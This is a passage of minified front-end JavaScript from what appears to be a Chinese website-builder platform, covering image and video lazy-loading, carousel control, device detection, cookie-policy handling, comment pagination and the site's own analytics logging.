l=[60,100,160,200,300,400,450,500,600,700,800,900,1e3,1500,2e3],u=Math.max(i,r);return u>l[l.length-1]||(i=r=function(e,t){for(var n=0,o=e.length-1;n<o;){var i=Math.floor((n+o)/2);e[i]>t?o=i:n=i+1}return e[o]}(l,u))>=n?t:(a.jz_free_bool1=!0,a.jz_free_text1="".concat(i,"x").concat(r),a.jz_free_text3="".concat(s.width,"x").concat(s.height),P.push(a),t.replace(/\.(jpg|png|jpeg|webp)/,(function(e,t){return"!".concat(i,"x").concat(r,".").concat(t)})))}var k=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=$(e),o=x(n);if(o)return o;var i=n.attr(u.DY.data_attribute)||t,r=n.attr("natural-width"),a=n.attr("natural-height"),s=window._store.getters.img2Webp(O(e,i,r,a),D());b.push(i),n.addClass("lazy_2_loading");var l=function(e){n.is("img")?n.attr("src",e):n.css("background-image","url('"+e+"')"),n.removeClass("lazy_2_loading"),n.attr("data-loaded",!0);var t=setTimeout((function(){n.parents(".jz_banner").length&&c.K.fixBannerOverflowHeight(),I(i,{}),clearTimeout(t),t=null}),300)};return $("<img />").one("load",(function(){return l(s)})).one("error",(function(){console.error("图片懒加载错误：图片地址：".concat(s,", 可能是不支持webp，已加载原图片")),l(i)})).attr("src",s),!0},j=function(e){Array.isArray(e)?e.forEach((function(e){C(_({el:e},u.DY))})):C(_({el:e},u.DY))},T=function(e){setTimeout((function(){d.R.$emit("autoPlay".concat(e)),T=function(e){setTimeout((function(){d.R.$emit("autoPlay".concat(e))}),500)}}),500)},F=function(e){setTimeout((function(){d.R.$emit("stopAutoPlay".concat(e)),F=function(e){setTimeout((function(){d.R.$emit("stopAutoPlay".concat(e))}),100)}}),100)};w&&(v.h.state.manageMode||p.Uh.on(p.Uh.EVENTS.ON_CHANGE,(function(){$(S.observerClass).each((function(e,t){var n=$(t),o="",i=window._store.state.device;if(n.hasClass("jz_web_row_line")){var r=n.find(".jz_web_row:first-child");"mobi"==i?(n.css("background-image",""),o=(n=r).attr("id").slice(3)):(r.css("background-image",""),o=r.attr("id").slice(3))}else o=n.attr("id").slice(3);if(n.length&&window._store.state.rowPics[o]){var a=window._store.state.rowPics[o][i]||"";a.length||"mobi"!=i||(a=window._store.state.rowPics[o].pc),a&&(a="url(".concat(a,")")),n.css("background-image",a)}}))})));var M=_(_({},u.DY),{},{runCallBack:function(e){return new Promise((function(t){var n=$(e.target);if(e&&e.isIntersecting&&n){var o=n.attr(u.DY.data_attribute),i=x(n);if(o&&!i){var r=n.parents(".module_carousel_photos_content");if(r.length){var a=[],s=r.find(u.DY.observerClass),c=s.length;c>=2?(s.each((function(t,n){if(n==e.target)if(2==c)a=a.concat(Array.from(s));else{a.push(n);var o=t-1,i=t+1,r=s.eq(o),l=s.eq(i);l.length&&!x(l)&&a.push(l[0]),r.length&&!x(r)&&a.push(r[0])}})),a.forEach((function(e){k(e)}))):(k(e.target),a.push(e.target)),t({val:e,imgArray:a})}else k(e.target)}t({val:e,imgArray:[e.target]})}}))},finishCallBack:function(e){var t=e.imgArray;t.length&&j(t)}}),A=_(_({},{id:2,observerClass:".module_carousel_photos_content",observerName:"observer2",isUnobserve:!1}),{},{runCallBack:function(e){return new Promise((function(t){if(e&&e.target){var n=$(e.target),o=(i=n).attr("id")?parseInt(i.attr("id").match(/\d/g).join("")):0;e.isIntersecting&&o?(T(o),t({val:e})):o&&!e.isIntersecting&&(F(o),t({val:e}))}var i}))}}),E=_(_({},{id:3,observerClass:".jz_web_row--carousel",observerName:"observer3",isUnobserve:!1}),{},{runCallBack:function(e){return new Promise((function(t){if(e&&e.target){var n,o=$(e.target),i=parseInt(null==o||null===(n=o.attr("id"))||void 0===n||null===(n=n.match(/\d/g))||void 0===n?void 0:n.join("")),r=(0,l.V2)(i);e.isIntersecting&&o?(o.find(u.DY.observerClass).each((function(e,t){var n=$(t);n.attr("data-loaded")||n.hasClass("lazy_2_loading")||k(t)})),r&&r.isCarousel&&r.isAuto&&r.autoPlay(),t({val:e})):(r&&r.isCarousel&&r.isAuto&&r.stopAutoPlay(),t({val:e}))}}))}}),R=_(_({},S),{},{runCallBack:function(e){return new Promise((function(t){if(e&&e.target){var n=$(e.target),o="",i=window._store.state.device;if(n.hasClass("jz_web_row_line")){var r=n.find(".jz_web_row:first-child");o="mobi"==i?(n=r).attr("id").slice(3):r.attr("id").slice(3)}else o=n.attr("id").slice(3);if(e.isIntersecting&&n){if(!n.attr("data-loaded")&&!n.hasClass("lazy_2_loading")){var a=window._store.state.rowPics[o];if(!a)return;var s=a[i];if(!s.length)return;k(n,s)}t({val:e})}}}))}}),L=_(_({},{id:5,observerClass:".video_lazy_load",observerName:"observer5",isUnobserve:!1}),{},{runCallBack:function(e){return new Promise((function(){var t=$(e.target);if("VIDEO"!==t[0].tagName&&(t=t.find("video").eq(0)),e&&e.isIntersecting&&t){var n,o=null!==(n=t.attr("data-original"))&&void 0!==n?n:"",i=t.attr("data-poster");if(t.attr("src")!==o&&t.attr("src",o),t.attr("poster")!==i){var r=t.siblings(".vjs-poster").eq(0);r?r.css("backgroundImage","url('"+i+"')").removeClass("vjs-hidden"):t.attr("poster",i)}}}))}}),D=function(){var e=!1;try{e=0===document.createElement("canvas").toDataURL("image/webp").indexOf("data:image/webp")}catch(e){console.log(e)}return D=function(){return e},e},N=r.InterSectionObserApi.initAnimationObserver,z=r.InterSectionObserApi.animationUnobserve,B=r.InterSectionObserApi.isObserveEl,H=function(e){return(0,i.digGet)(window._store.state.modules,["module".concat(e),"commProp"])},W=[M,A,E,L,h];w&&!v.h.state.manageMode&&W.push(R);var U={componentList:W},Z=function(e){return $(window).on("beforeunload",(function(){var e=P.map((function(e){return{event:"jz_tpsltsysj",properties:e}}));jzRequest.post("/ajax/log_h.jsp",{data:{cmd:"wafNotCk_logJZFdpListTrack",fdpList:JSON.stringify(e)}}).catch((function(e){console.log(e)}))})),r.InterSectionObserApi.SectionObserver.use(e.componentList||[]),r.InterSectionObserApi.SectionObserverMap.get("interSectionObserver1")}},77115:function(e,t,n){"use strict";n.r(t),n.d(t,{_voidVm:function(){return v.R},checkSiteHash:function(){return A},hasHash:function(){return M},initPage:function(){return T},initPageAfterDomLoaded:function(){return z},initPageLoad:function(){return R},initPageReady:function(){return N},setPopupWindowPrefix:function(){return B},topTips:function(){return b.b},windowResize:function(){return D}});var o=n(15861),i=n(70885),r=n(4942),a=n(4418),s=n(73959),c=n(19043),l=n(30943),u=n(44139),d=n.n(u);var p=n(88327),f=(n(64601),n(90974)),h=n(20222),m=n(74160),v=n(20473),g=n(90420),_=n(31311),w=n(77675),b=n(9396),y=n(71717),S=n(60135);function C(e){if(null!=e&&""!=e){var t;(t=$("#facebook-messenger")).length&&t.remove();var n="//www.messenger.com/t/".concat(e),o=window._store.state.resImageRoot+"/image/rimage/fromSite/message-us-blue.png",i='\n      <div id="facebook-messenger" class="message_us">\n        <a href="'.concat(n,'" target="_blank" title="Message Us">\n          <img src="').concat(o,'" alt="Message Us" class="img_loading">\n        </a>\n      </div>');$("body #jz_web").append(i)}else console.warn("Facebook Messenger PageID不能为空，请设置")}var I=function(){var e=window.innerWidth,t=1;e>=3840?t=2:e>=2560?t=1.34:e>=1681?t=1:e>=1441?t=.8125:e>=769&&(t=.75);var n=window._store.getters,o=n.isMobi,i=n.isTabletMode;(o||i)&&(t=1),document.body.style.setProperty("--fontRatio",t)},x=null,P=n(30327),O=n(58165);function k(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?k(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var T=function(){!function(){var e=(0,f.y)("fullScreen"),t=window._store.getters["header/isSettingFixedTop"];t&&!e&&(0,h.hj)();var n=window._store.getters["header/responsiveHeaderPattern"];!0===t&&!0===n.se?(0,h.WT)():(0,h.QA)()}(),Fai.getUrlParam(window.location.href,"errno")||(0,l.hC)().then((function(e){!0===e.success&&!0===e.showTips&&n.e(4957).then(n.bind(n,93910)).then((function(e){(0,e.showSimultaneousLoginPopup)()}))})),$(window).on("load.vitals",(function(){(0,s.collectWebVitalsData)((function(e){jzRequest.post("/ajax/log_h.jsp",{data:{cmd:"wafNotCk_logFdpForWebVitals",properties:j(j({},e),{},{url:Fai.encodeUrl(window.location.href)})}})})),(0,y.b)()})),window.addEventListener("click",(function(e){"J_beian_mitt_hook"===e.target.className&&(e.preventDefault(),e.stopPropagation(),window.open("//beian.miit.gov.cn/"))}),!0),$(window).off("resize.screen").on("resize.screen",(function(){(0,O.t)(window._store),(0,m.Q9)()})),$(window).on("load.tableresponsive",(function(){s.TableResponsive.init({$tables:$(".module_content_detail table"),parentClassName:".module_content_detail"})})),window._store.state.openSupport&&window._store.state.oem&&jzRequest.get("/rajax/ajaxLoadUnableCachedDom_h.jsp?cmd=getWafNotCk_loadDom").then((function(e){var t=e.data;if(t.success){var n=t.data,o=$(".J_supportLink");n.supportUrl&&o.attr("href",n.supportUrl),n.footerSupport&&o.text(n.footerSupport)}})),1===window._store.state.responsiveInfo.pattern.globalFont.adapt&&(I(),x=jzUtils.debounce(I,100),window.addEventListener("resize",x),window._device.on(window._device.EVENTS.ON_CHANGE_AFTER_TRANSITION,I))},F=!1,M=function(){return!!document.location.hash&&!(0,f.y)("fullScreen")},A=function(e,t){var n,o=document.location.hash;if(!o)return!1;if((n=Fai.URIParam.hash.parse(o)).anchor){var r=n.anchor;if(e||t){var a=r.split("_"),s=(0,i.Z)(a,2),c=s[0],l=s[1],u=-1!==c.indexOf("row"),d=-1!==c.indexOf("module");if(F)return;if(u&&t>=l)return;if(d&&e>=l)return}if(F||(F=!0),r.indexOf("tab_")>-1){var f=r.split("_"),h=(0,i.Z)(f,4),m=h[1],v=h[3];return Site.jumpTabpack({moduleId:m,colId:window._store.state.colId,tabId:v})}return(0,p.jumpToAnchor)(window._store.state.colId,r)}},E=function(){if(window._store.state.silentLogin&&(null===s.clueReuqestVm||void 0===s.clueReuqestVm||s.clueReuqestVm.authRecordLoginWeChat()),2===window._store.state.colId)null===s.Clue||void 0===s.Clue||s.Clue.logClueIndexSourceContent()},R=function(){var e;$(".jz_module_style_1").length>0&&(0,p.ueHoverChangeImage)($(".jz_module_style_1")),$(".jz_module_style_4").length>0&&(0,p.ueHoverChangeImage)($(".jz_module_style_4")),setTimeout(A),(0,a.Y)(),document.addEventListener("mousewheel",(function(e){if(e.ctrlKey,$(".sub_nav_list.sub_nav_list_active").is(":visible")||$(".jz_nav_item_active .sub_nav_list").is(":visible")){var t=$(".sub_nav_list_active .sub_nav_wrap"),n=$(".three_nav_list_active .three_nav_wrap"),o=!1,i=!1;if(t.length){var r=e.target;t[0].contains(r)&&(o=!0)}if(n.length){var a=e.target;n[0].contains(a)&&(i=!0)}var s=e.wheelDeltaY;if(o&&!i&&t.length&&t.data("needScroll")){var c=t.scrollTop(),l=t.data("height"),u=t.height();if(!(s>0&&0==c||s<0&&c+u>=l))return}if(i&&n.length&&n.data("needScroll")){var d=n.scrollTop(),p=n.data("height"),f=n.height();if(!(s>0&&0==d||s<0&&d+f>=p))return}return(e=e||window.event).preventDefault?(e.preventDefault(),e.stopPropagation()):(e.cancelBubble=!0,e.returnValue=!1),!1}}),{passive:!1}),/_newConversionGrayTest/.test(location.search),(0,g.checkUserDomainAction)(),setTimeout(L,0),null!==(e=window._store.state.cookiePolicyData)&&void 0!==e&&e.cookiePolicyOpen&&window.bizShared.openAllowCookiePopup({isMobi:window._store.getters.isMobi,cookieUrl:window._store.state.cookiePolicyData.cookieColUrl,callback:function(){window._store.state.memberLogin&&(0,P.f)()}})};var L=function(){var e;Fai.top.window._store.state.oem||(e={_isResponsive:!0},d().post("/ajax/salesPromotion_h.jsp?cmd=getWafNotCk_getSales",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))).then((function(e){var t;e.success?(t=e.salesParam,Fai.top.window._store.state.manageMode&&!t.loadjsFile||t.js_url&&_.asyncLoad.loadJs(t.js_url,(function(){window.salesPromotion&&window.salesPromotion.init(t)}))):console.log("获取营销数据失败(sys)...")}))},D=function(){};var N=function(){$(".jz_screen_pc").length||$("body").one("click.ni","#nb_invite_tool",(function(e){e.preventDefault()})),b.b.init(),(0,f.y)("fullScreen")&&(0,m.sO)(),S.gA.checkFormPayParam(),(0,c.wxShare)()};var z=function(e){window._store.getters.isMobi&&document.addEventListener("WeixinJSBridgeReady",(function(){document.querySelectorAll("video[autoplay]").forEach((function(e){return e.play()}))}),!1);try{var t=window._store.state,o=t.colId,i=t.statistics,r=t.isExperienceAcct,a=t.openAutoPushPC,c=t.hasCheckLvBrowser,l=t.contextMenuDisabled,u=t.limitUv,d=t.limitDayUv,p=(t.oem,t.isDemo);if(document.addEventListener("click",(function(e){var t=e?"function"==typeof e.composedPath?e.composedPath():e.path:[];for(var n in t){var o=t[n];if("A"===o.nodeName){var i=o.getAttribute("href");if(!i||i.includes("javascript:"))return;var r=o.search||"";r.includes("f=")&&r.includes("v=")||"true"!==Fai.getUrlParam(location.href,"_igClose")||(i=Fai.addUrlParamsV2(i,{_igClose:!0})),(window.innerWidth<=768||window.self!=window.top)&&!(i.indexOf("http:")>-1||i.indexOf("https:")>-1)?(e.preventDefault(),location.href=i):window.self!=window.top&&"https:"===location.protocol&&i.indexOf("http:")>-1&&(e.preventDefault(),window.open(i))}}}),!1),p&&!window._store.state.isOemDemoSiteHost)try{parent.rapidSite&&parent.rapidSite._vm.$store.state.openRapidSite||parent.postMessage(location.pathname+location.search+location.hash,location.protocol+window._store.state.siteAdmHost)}catch(e){}T(),$((function(){N(),JZ.sectionObserver=JZ.initSectionObserver(JZ._sectionObserverData);var t=window.onload;window.onload=function(){if("function"==typeof t&&t(),v.R.$emit("windowOnload"),window.__windowOnload__=!0,window._store.state.isOemSiteHost&&$.ajax({type:"POST",url:"/ajax/log_h.jsp",data:"cmd=wafNotCk_logJZFdpTrack&event=jz_agentyuming_restriction&properties="+$.toJSON({jz_free_bool1:!0,jz_free_text_0:"建站"})}),r){(n=document.createElement("x")).style.cssText="pointer-events:auto","auto"===n.style.pointerEvents&&$("body").append("<svg id='GWWatermark' class='gw_watermark'><svg>")}var n;R(),c||$.ajax({url:"/ajax/setCookie_h.jsp?cmd=setCheckRespLvBrowser"}),l&&Site.closeRightClickTool(),Site.total({colId:o,pdId:i.pdId,ndId:i.ndId,sc:i.sc,statId:i.statId}),a&&Site.printBaiduPushJs(),Site.ajaxLogDog(),Site.sendBrowerInfo(!1),Site.siteStatVisitTime(i.statId),window.winBeforeunload=window.onbeforeunload,window.onbeforeunload=JZ.onbeforeunload,$((function(){null==e||e()})),window._store.state.siteAutoBaiduPush&&function(){var e=document.createElement("script"),t=window.location.protocol.split(":")[0];e.src="https"===t?"//zz.bdstatic.com/linksubmit/push.js":"//push.zhanzhang.baidu.com/push.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}(),window._store.state.facebookMessengerOpen&&C(window._store.state.pageId),function(){H.apply(this,arguments)}()},u&&Site.limitUv(),d&&Site.limitDayUv(),n.e(53).then(n.bind(n,97888)),p&&n.e(3178).then(n.t.bind(n,33736,23)),setTimeout((function(){Site.addQrCode()}),500),function(){var e=window._store.state.choiceLanguageForm,t=e.open,n=e.tips,o=e.url,i=e.confirmTips,r=e.cancelTips;t&&Site.jumpToTargetLanguage(n,o,i,r)}(),function(){var e=window._store.state.tipHttpInCode,t=e.open,n=e.type,o=e.tipData;t&&Site.showTopTips(n,o)}();var f=parseInt(Fai.getUrlParam(window.location.href,"errno"))||0;0!==f&&n.e(4957).then(n.bind(n,93910)).then((function(e){(0,e.showMemberLoginMsg)(f)})),window._store.state.isJzCdnFlowLimit&&(0,w.T8)();var h=window._store.state.oem?window._store.state.siteVer>=s.Versions.OEM_MID:window._store.state.siteVer>=s.Versions.STD,m=window._store.state.responsiveInfo.pattern.indexPopup.id,g=window._store.state.responsiveInfo.pattern.indexPopup.open;h&&2===o&&g&&m&&(window._store.state.popupZone.isIndexPopup=!0,Fai.top.JZ.openPopupZone(m,!1))}))}catch(e){throw e.innerError=!0,e}};function B(){!function(){var e=Fai.top._curLanCode;function t(e,t,n){return n=!n||n<0?0:+n,e.substring(n,n+t.length)===t}function n(n,o){e&&(t(o,"/")||t(o,"../")||t(o,"http")||/^((\.\/)|\/)?r?manage(_v2)?\/(.*\.jsp)?/.test(o)&&(0===o.indexOf("./")&&(o=o.substring(2)),o=-1!==window.location.pathname.indexOf("/"+e+"/")?n+o:"/"+o));return o}try{Fai.top.Fai.popupWindowVersionTwo.setPrefix("/"+Fai.top._curLanCode+"/",n),Fai.top.Fai.popupWindowVersionOne.setPrefix("/"+Fai.top._curLanCode+"/",n)}catch(e){console.error(e)}}()}function H(){return H=(0,o.Z)(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,d().get("/rajax/site_h.jsp?cmd=getWafNotCk_getHawkEyeScript").then((function(e){var t=e.data;return void 0===t?{}:t}));case 2:(t=e.sent).success&&t.hawkEyeScript&&($(t.hawkEyeScript).appendTo("head"),window.FAI_HAWK_EYE&&(window.FAI_HAWK_EYE.js_err_filter=function(){var e=arguments[4];if(e&&e.innerError)return!0;var t=arguments[1];return!(!t||!["1.ss.faisys.com/js","fe.faisys.com","jzfe.faisys.com"].some((function(e){return t.indexOf(e)>-1})))}),setTimeout((function(){E()}),2e3));case 4:case"end":return e.stop()}}),e)}))),H.apply(this,arguments)}},71717:function(e,t,n){"use strict";function o(){var e=1,t=4,n=9,o=36,i=Object.values(window._store.state.modules).filter((function(i){return[e,t,n,o].includes(i.style)}));window.bizShared.addRenderMapWrapper(i.map((function(e){var t=e.id;return"#module".concat(t)}))),window.bizShared.renderMap()}function i(e){window.bizShared.renderSingleMap(e)}n.d(t,{R:function(){return i},b:function(){return o}})},77675:function(e,t,n){"use strict";n.d(t,{NI:function(){return d},T8:function(){return l},dh:function(){return u}});var o=n(73959),i=null,r=null;function a(){return"undefined"==typeof document}var s=!1;function c(){if(!0!==s){var e="";e="网站音视频加载缓慢，请联系网站管理员",Fai.ing(e),s=!0}}function l(){if(null!==i)return i;var e=a()?{}:document.getElementsByTagName("body")[0];return(i=new o.VideoResourceHandler(e,{timeout:1e4,timeExceed:function(){c()},afterStop:function(e){if(e){var t=$(e.el).parents(".jz_module").find(".vjs-error-display");t.length>0&&t.css("visibility","hidden")}},afterResume:function(e){if(e){var t=$(e.el).parents(".jz-module").find(".vjs-error-display");t.length>0&&t.css("visibility","visible")}}})).delayLoad(),i}function u(){return l()}function d(){return function(){if(null!==r)return r;var e=a()?{}:document.getElementsByTagName("body")[0];return(r=new o.AudioResourceHandler(e,{timeout:1e4,timeExceed:function(){c()}})).delayLoad(),r}()}},6185:function(e,t,n){"use strict";n.r(t),n.d(t,{msgBoardCommentsFunc:function(){return r},msgBoardInfo:function(){return a}});var o=n(82592),i=n(64601),r=function(){this.init.apply(this,Array.prototype.slice.call(arguments))};r.prototype={init:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments.length>1?arguments[1]:void 0;this.page=e,this.jumpPage=1,this.isLoading=!1,this.openMsgAuto=!1,this.commentsInfo={},this.commentList=[],this._this=t,this.getComments()},getComments:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this.page;(this.commentsInfo.curPage===n||this.commentsInfo.pageSum<n||n<1||"number"!=typeof n)&&t?this.jumpPage=1:(this.isLoading=!0,(0,o.Rw)({m9pageno:n}).then((function(t){e.isLoading=!1;try{e.paginationList=[];var n=t.data.curPage,o=t.data.pageSum,i=n-2<=0?1:n-2,r=n+2>=o?o:n+2;Math.abs(n-1)>2&&1!=i&&e.paginationList.push(1),i>2&&e.paginationList.push("...");for(var a=i;a<=r;a++)e.paginationList.push(a);r<o-1&&e.paginationList.push("..."),Math.abs(n-o)>2&&o!=r&&e.paginationList.push(o)}catch(e){t={}}e.commentsInfo=t.data||{},e.commentList=e.commentsInfo.commentList||[],e.openMsgAuto=e.commentsInfo.openMsgAuto||!1,e.updates()})).catch((function(){e.isLoading=!1,i.v.warning({message:"网络繁忙，请刷新后重试",autoHide:!1})})))},updates:function(){this._this.commentsInfo=this.commentsInfo,this._this.commentList=this.commentList,this._this.paginationList=this.paginationList,this._this.openMsgAuto=this.openMsgAuto}};var a=void 0},30327:function(e,t,n){"use strict";n.d(t,{K:function(){return i},f:function(){return a}});var o=n(15861);function i(e){return r.apply(this,arguments)}function r(){return(r=(0,o.Z)(regeneratorRuntime.mark((function e(t){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,window.jzRequest.get("/ajax/member_h.jsp",{params:{cmd:"getWafNotCk_getProtocolList",id:t}});case 2:return n=e.sent,e.abrupt("return",n.data);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function a(){return s.apply(this,arguments)}function s(){return(s=(0,o.Z)(regeneratorRuntime.mark((function e(){var t,n,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=localStorage.getItem("allowCookie_".concat(window.bizShared.context.aid,"_").concat(window.bizShared.context.siteId)),null===(t=window._store.state.cookiePolicyData)||void 0===t||!t.cookiePolicyOpen||!n){e.next=8;break}return e.next=4,window.jzRequest.post("/ajax/member_h.jsp",{data:{cmd:"addWafCk_addCookiePolicy"}});case 4:return o=e.sent,e.abrupt("return",o.data);case 8:return e.abrupt("return",{success:!0,msg:"没有开启cookie协议"});case 9:case"end":return e.stop()}}),e)})))).apply(this,arguments)}},87936:function(e,t,n){"use strict";n.d(t,{Ft:function(){return h},Jn:function(){return p},QI:function(){return f},QW:function(){return u},Qn:function(){return a},Sf:function(){return l},Z:function(){return d},iD:function(){return c},kR:function(){return r},no:function(){return s}});var o=n(71002),i="_reqArgs",r=function(){return window._store.state.openRemoveUrlArgs},a=function(){return window._store.state.setReqHttpOnlyCookie},s=function(e,t){if("undefined"!=typeof event){var n=event.path||[],o=n.find((function(e){return"A"===e.tagName&&e.getAttribute("href")})),i=n.indexOf(e),r=n.indexOf(o);if(-1!==r&&r<i)return void o.cloneNode().click()}if(e.href||"")return JZ.handleSetUrlArgToCookie(t).then((function(){var t=e.cloneNode();if(t.setAttribute("onclick",""),jzUtils.browser.isIos()&&t.setAttribute("target","_self"),jzUtils.browser.isIE()){var n=$(t);n.css({width:1,height:1}).appendTo($("body"))[0].click(),n.remove(),n=null}else t.click();t=null})).catch((function(e){return console.error(e)})),!1},c=function(e){return new Promise((function(t,n){try{"object"===(0,o.Z)(e)&&(e=JSON.stringify(e))}catch(e){console.error(e),t()}a()?$.ajax({url:"/ajax/setCookie_h.jsp",type:"post",async:!(jzUtils.browser.isQQ()||jzUtils.browser.isSafari()),data:{cmd:"setWafCk_setReqArgsCookie",_reqArgs:e}}).done((function(){t()})).fail(n):($.cookie(i,e,{path:"/"}),t())}))},l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};r()&&t?c(t).then((function(){n.blank?jzUtils.browser.isIos()?window.location.href=e:window.open(e):window.location.href=e})):n.blank?jzUtils.browser.isIos()?window.location.href=e:window.open(e):window.location.href=e},u=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!e)return"";var n="string"==typeof e?e:JSON.stringify(e),o="JZ.setUrlArgToCookie(this, ".concat(n,"); return false;");return r()?t?"onclick='".concat(o,"'"):o:""},d=function(){var e="";return"undefined"!=typeof Fai&&(e=decodeURIComponent(Fai.getUrlParam(window.location.href,"_reqArgs")||"")),$.cookie(i)||window._store.state.reqArgs||e||""},p=function(){var e=d();if(!e)return"";try{return(JSON.parse(e)||{}).anchor||""}catch(t){return console.log(t,"hash in cookie is => ".concat(e)),""}},f=function(){return new Promise((function(e){a()?$.ajax({url:"/ajax/setCookie_h.jsp",type:"post",async:!1,data:{cmd:"setWafCk_setReqArgsCookie",_reqArgs:""},success:function(){e()}}):($.cookie(i,null,{path:"/"}),e())}))},h=function(e){if(r()&&e){var t=e;try{(e instanceof Node||e instanceof NodeList)&&(t=$(e))}catch(e){console.error(e)}0!==t.length&&"1"!=t.prop("setReqArgsClick")&&(t.prop("setReqArgsClick","1"),t.off("click.setReqArgs").on("click.setReqArgs","a",(function(e){var t=$(this),n=t.attr("_reqargs");n&&(e.preventDefault(),s(t[0],n))})))}}},58165:function(e,t,n){"use strict";n.d(t,{t:function(){return i}});var o=n(29003);function i(e){!function(e){!function(e){var t=e.state.responsiveInfo.pattern,n=t.tabletMode,i=void 0===n?0:n,r=t.mobiResolutoin,a=t.viewBreakpoint;if(1!==i){if(e.state.isOpenMResp)return;var s=e.state.fullScreen?1024:768;if(r&&0===i){var c=r.t,l=r.wt,u=void 0===l?768:l,d=r.width;1==c&&(s=0==u?void 0===d?1200:d:u)}var p=window.innerWidth<=s;e.commit("changeDevice",p?"mobi":"pc"),e.commit("changePreviewDevice",p?"mobi":"pc")}else{var f,h,m=a.pc,v=a.mobile,g=window.innerWidth;if(g>m)f=o.L2.PC,h=o.me.PC;else if(g>=v&&g<=m)f=o.L2.TABLET,h=o.me.MOBI;else{if(!(g<v)||e.state.isOpenMResp)throw new Error("unknown device");f=o.L2.MOBI,h=o.me.MOBI}e.commit("changeDevice",h),e.commit("changePreviewDevice",f)}}(e);var t=e.getters.isMobi,n=e.state.device;(function(e,t){if(t){if(!e.getters.syncFullScreenInOtherView)switch(e.state.fullScreen){case 0:default:break;case 1:$("html").removeClass("jz_full_screen_scrolling full_screen_col");break;case 2:$("html").removeClass("jz_full_screen_scrolling full_screen_row")}$("html").removeClass("jz_screen_pc").addClass("jz_screen_mobi"),e.getters.isTabletMode?$("html").addClass("jz_screen_tablet"):$("html").removeClass("jz_screen_tablet")}else if($("html").removeClass("jz_screen_mobi jz_screen_tablet").addClass("jz_screen_pc"),!e.getters.syncFullScreenInOtherView)switch(e.state.fullScreen){case 0:default:break;case 1:$("html").addClass("jz_full_screen_scrolling full_screen_col");break;case 2:$("html").addClass("jz_full_screen_scrolling full_screen_row")}!function(e){var t=$(".jz_col_module_image_contour");t.length&&t.each((function(t,n){var o=$(n).find("div.module_image--bg");o.length&&(e&&$(n).find("img").show(),e&&o.hide(),!e&&$(n).find("img").hide(),!e&&o.show())}))}(t)})(e,t),Promise.resolve({changeDevice:n,isMobi:t})}(e=e||window._store)}},29003:function(e,t,n){"use strict";n.d(t,{CW:function(){return w},L2:function(){return v},Uh:function(){return _},me:function(){return m}});var o=n(15671),i=n(43144),r=n(60136),a=n(73930),s=n(61120),c=n(4942),l=n(31311),u=n(73959),d=n(43143);function p(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,o=(0,s.Z)(e);if(t){var i=(0,s.Z)(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return(0,a.Z)(this,n)}}function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,c.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var m={PC:"pc",MOBI:"mobi"},v=h(h({},m),{},{TABLET:"tablet"}),g=function(e){(0,r.Z)(n,e);var t=p(n);function n(){var e;return(0,o.Z)(this,n),(e=t.call(this))._init(),e}return(0,i.Z)(n,[{key:"EVENTS",get:function(){return n.EVENTS}},{key:"handleDeviceChange",value:function(e,t){var n=this;if(this.emit(this.EVENTS.ON_CHANGE,e,t),Fai.top._store.state.manageMode){var o=document.querySelector(".jz_preview_area");o.addEventListener("transitionend",(function i(){n.emit(n.EVENTS.ON_CHANGE_AFTER_TRANSITION,e,t),o.removeEventListener("transitionend",i)}))}else this.emit(this.EVENTS.ON_CHANGE_AFTER_TRANSITION,e,t)}},{key:"_init",value:function(){var e=this;(0,l.isBrowserEnv)()&&window.addEventListener("DOMContentLoaded",(function(){var t,n;if(null===(t=Fai.top)||void 0===t||null===(t=t._store)||void 0===t||t.watch((function(e){return e.device}),(function(t,n){e.handleDeviceChange(t,n)})),null===(n=Fai.top)||void 0===n||null===(n=n._store)||void 0===n||n.watch((function(e){return e.previewDevice}),(function(t,n){t!==v.TABLET&&t!==v.MOBI||(window._store.commit("changeDevice","mobi"),e.handleDeviceChange("mobi",n)),t===v.PC&&(window._store.commit("changeDevice","pc"),e.handleDeviceChange("pc",n)),b(t)})),!(1===window._store.state.responsiveInfo.pattern.tabletMode)){var o=window.innerWidth,i=window._store.state.responsiveInfo.pattern.mobiResolutoin;if(i){var 